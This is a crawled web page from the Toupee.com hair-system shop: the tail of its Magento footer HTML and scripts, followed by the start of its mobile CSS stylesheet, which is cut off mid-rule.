                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG CATEGORY TAG -->
<!-- END GTAG CATEGORY TAG -->
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css
body_size: 57003
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.clear::after {
  content: "";
  display: block;
  clear: both;
}
.clearClass {
  content: "";
  display: block;
  clear: both;
}
.hidden,
.no-display {
  display: none;
}
.font-white {
  color: #fff;
}
.font-black {
  color: #000;
}
.font-btn {
  color: #10396f;
}
.font-color {
  color: #557399;
}
.font-bold {
  font-weight: 600;
}
.font-i {
  font-style: italic;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-up {
  text-transform: uppercase;
}
.text-ca {
  text-transform: capitalize;
}
.bg-btn {
  background: #10396f;
}
.bg-color {
  color: #557399;
}
.bg-white {
  background: #fff;
}
.bd-b-curColor {
  border-bottom: 1px solid currentColor;
}
.cursorClass,
.cursor-pointer {
  cursor: pointer;
}
.box-shadow-init {
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.box-shadow-init1 {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
.text-cut {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.line-cut0,
.line-cut-init {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.line-cut2 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.line-cut3 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.line-cut5 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.line-cut6 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 6;
}
.float-l {
  float: left;
}
.float-r {
  float: right;
}
.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-wrap {
  flex-wrap: wrap;
}
.justify-around {
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.justify-between {
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.justify-center {
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.justify-end {
  -moz-justify-content: flex-end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.align-center {
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.faClass {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.fullWidth {
  width: 100%;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.warnFont {
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.qty .qtyIcon {
  position: relative;
}
.qty .qtyIcon:before,
.qty .qtyIcon:after {
  content: "";
  width: 16px;
  height: 1px;
  background: #404040;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
}
.qty .qtyIcon.add:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
img {
  image-rendering: -moz-crisp-edges;
  /*&nbsp;Firefox&nbsp;*/
  image-rendering: -o-crisp-edges;
  /*&nbsp;Opera&nbsp;*/
  image-rendering: -webkit-optimize-contrast;
  /*Webkit&nbsp;(non-standard&nbsp;naming)&nbsp;*/
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  /*&nbsp;IE&nbsp;(non-standard&nbsp;property)&nbsp;*/
}
.textHidden {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute !important;
  clip: rect(0 0 0 0);
  overflow: hidden;
}
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
html,
body {
  width: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
}
body {
  color: #333;
  font-size: 15px;
  font-weight: 400;
  font-family: 'proximanova', 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  line-height: 1.42857143;
  background-color: #ffffff;
  padding: 0;
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
*:focus {
  border: none;
  outline: unset;
}
table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 11px 10px;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
a {
  color: #333;
  text-decoration: none;
}
a,
button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
img {
  max-width: 100%;
  border: 0;
  display: block;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input:-webkit-autofill {
  box-shadow: 0 0 0 1000px white inset !important;
}
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 1000px white inset !important;
}
input[type="number"] {
  -moz-appearance: textfield;
}
fieldset {
  border: 0;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@font-face {
  font-family: 'SourceSansProRegular';
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot');
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot') format('embedded-opentype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff2') format('woff2'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff') format('woff'), url('../fonts/SourceSansProRegular/SourceSansProRegular.ttf') format('truetype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.svg#SourceSansProRegular') format('svg');
}
@font-face {
  font-family: 'SourceSansProSemibold';
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot');
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff2') format('woff2'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaregular';
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot');
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff') format('woff'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.svg#proxima_novaregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novalight';
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot');
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff') format('woff'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.svg#proxima_novalight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novasemibold';
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot');
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff') format('woff'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.svg#proxima_novasemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaBold';
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot');
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot') format('embedded-opentype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff2') format('woff2'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff') format('woff'), url('../fonts/ProximaNovaBold/ProximaNovaBold.ttf') format('truetype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.svg#ProximaNovaBold') format('svg');
}
@font-face {
  font-family: 'proxima_novaSboldItalic';
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot');
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot') format('embedded-opentype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff2') format('woff2'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff') format('woff'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.ttf') format('truetype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.svg#ProximaNovaSboldItalic') format('svg');
}
@font-face {
  font-family: 'proximanova';
  src: url('../fonts/proximanova.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BRLNSR_0';
  src: url('../fonts/BRLNSR_0.TTF') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'monbaiti';
  src: url('../fonts/monbaiti.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.SansPro-R {
  font-family: "SourceSansProRegular" !important;
}
.SansPro-S {
  font-family: "SourceSansProSemibold" !important;
}
.Proxima-R {
  font-family: 'proxima_novaregular' !important;
}
.Proxima-L {
  font-family: 'proxima_novalight' !important;
}
.Proxima-S {
  font-family: 'proxima_novasemibold' !important;
}
.Proxima-B {
  font-family: 'proxima_novaBold' !important;
}
.Proxima-SBI {
  font-family: 'proxima_novaSboldItalic' !important;
}
.Proxima {
  font-family: 'proximanova' !important;
}
.Berlin {
  font-family: 'BRLNSR_0' !important;
}
.monbaiti {
  font-family: 'monbaiti' !important;
}
.messages .message {
  color: #006400;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background: #e5efe5;
  padding-left: 45px;
  margin: 0 0 10px;
  position: relative;
  transition: all .5s;
  display: block;
}
.messages .message > div {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.messages .message.error {
  background: #fae5e5;
  color: #e02b27;
}
.messages .message.error::before {
  content: "\f00d";
  color: red;
  margin-top: -16px;
}
.messages .message::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: "\f058";
  font-family: 'FontAwesome';
  margin: -18px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 25px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.messages .message a {
  text-decoration: underline;
  color: #006400;
}
.productReviewsBox,
.product-reviews-summary {
  line-height: 18px;
  margin: 7px 0;
}
.productReviewsBox > div,
.product-reviews-summary > div {
  display: inline-block;
}
.productReviewsBox .addReview,
.product-reviews-summary .addReview {
  display: none;
}
.productReviewsBox .rating-summary > span,
.product-reviews-summary .rating-summary > span {
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result,
.product-reviews-summary .rating-summary .rating-result {
  width: 90px;
  height: 18px;
  background: url(../images/icon/rating.svg) left bottom;
  margin-right: 3px;
  overflow: hidden;
  vertical-align: text-bottom;
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result > span,
.product-reviews-summary .rating-summary .rating-result > span {
  height: 18px;
  background: url(../images/icon/rating.svg) left top;
  float: left;
  display: block;
}
.productReviewsBox .rating-summary .rating-result > span > span,
.product-reviews-summary .rating-summary .rating-result > span > span {
  display: none;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.breadcrumbs::after {
  content: "";
  display: block;
  clear: both;
}
.breadcrumbs > ul {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.breadcrumbs > ul.items > li.item {
  font-size: 14px;
  line-height: 46px;
  text-transform: uppercase;
  display: inline;
}
.breadcrumbs > ul.items > li.item:not(:last-child)::after {
  content: "/";
  margin: 0 6px 0 2px;
  display: inline-block;
}
.breadcrumbs > ul.items > li.item > a {
  color: #2B4E81;
  text-decoration: underline;
}
.breadcrumbs > ul.items > li.item > strong {
  font-weight: unset;
}
.products-grid.products:after {
  content: "";
  display: block;
  clear: both;
}
.loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 99999;
}
.loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loading-mask .loader p {
  color: #fff;
  text-align: center;
  font-size: 18px;
}
.loading-mask .loader img {
  position: unset !important;
}
div.mage-error,
.field-error {
  color: red;
}
.field.required > label > span:after,
.field._required > label > span:after {
  content: "*";
  color: red;
  display: inline-block;
}
.action.primary {
  color: #fff;
  background-image: none;
  background: #10396f;
  border: 1px solid #10396f;
  border-radius: 3px;
  padding: 0;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s,opacity .3s ease;
  transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  pointer-events: auto;
  opacity: 1;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .action-close,
.modal-popup .action-close {
  font-size: 20px;
  font-weight: 400;
  line-height: inherit;
  background-image: none;
  background: none;
  border: 0;
  -moz-box-sizing: content-box;
  box-shadow: none;
  padding: 0;
  margin: 0;
  text-shadow: none;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.modal-slide .action-close:before,
.modal-popup .action-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.modal-slide .action-close span,
.modal-popup .action-close span {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.modal-slide._inner-scroll .modal-content,
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .action-close {
  padding: 2.1rem 3rem;
}
.modal-popup {
  left: 0;
  overflow-y: auto;
  z-index: 900;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.modal-popup .modal-inner-wrap {
  width: 75%;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  margin: 5rem auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-title {
  font-size: 26px;
  font-weight: 300;
  min-height: 1em;
  word-wrap: break-word;
  border-bottom: 1px solid #c1c1c1;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
@media only screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .modal-popup._show .modal-inner-wrap {
    top: 50%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    width: auto;
    height: 100%;
    max-height: none;
    overflow-y: auto;
    margin: 0;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
.payment-method-braintree .hosted-control {
  font-size: 14px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 225px;
  height: 32px;
  line-height: 1.42857143;
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.hosted-date {
  width: 75px;
  margin-bottom: 7px;
  float: left;
}
.payment-method-braintree .hosted-control.hosted-date:first-child {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  top: 5px;
  right: -25px;
  display: inline;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 65px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  color: #e02b27;
  height: 0;
  font-size: 1.2rem;
  margin-top: 7px;
  opacity: 0;
  clear: both;
}
.field-tooltip._active {
  z-index: 100;
}
.field .control._with-tooltip {
  position: relative;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  top: 1px;
  right: 0;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  content: "\f29c";
  color: #333333;
  font-size: 21px;
  font-weight: normal;
  font-family: FontAwesome;
  text-rendering: auto;
  line-height: inherit;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  speak: none;
  padding-left: 1px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.field-tooltip .field-tooltip-action > span {
  width: 1px;
  height: 1px;
  clip: rect(0, 0, 0, 0);
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.field-tooltip .field-tooltip-content {
  font-size: 14px;
  width: 270px;
  text-transform: none;
  word-wrap: break-word;
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  padding: 12px;
  position: absolute;
  top: -9px;
  left: 38px;
  display: none;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  width: 1px;
  border-right-color: #f4f4f4;
  z-index: 4;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 75px;
  }
}
.pages {
  text-align: center;
}
.pages > .pages-label {
  display: none;
}
.pages > ul.pages-items > li.item {
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border: 1px solid #aaa;
  vertical-align: middle;
  display: inline-block;
}
.pages > ul.pages-items > li.item span.label {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next span,
.pages > ul.pages-items > li.item.pages-item-previous span {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next > a,
.pages > ul.pages-items > li.item.pages-item-previous > a {
  font-size: 20px;
  line-height: 26px;
}
.pages > ul.pages-items > li.item.pages-item-next > a:after,
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  font-family: FontAwesome;
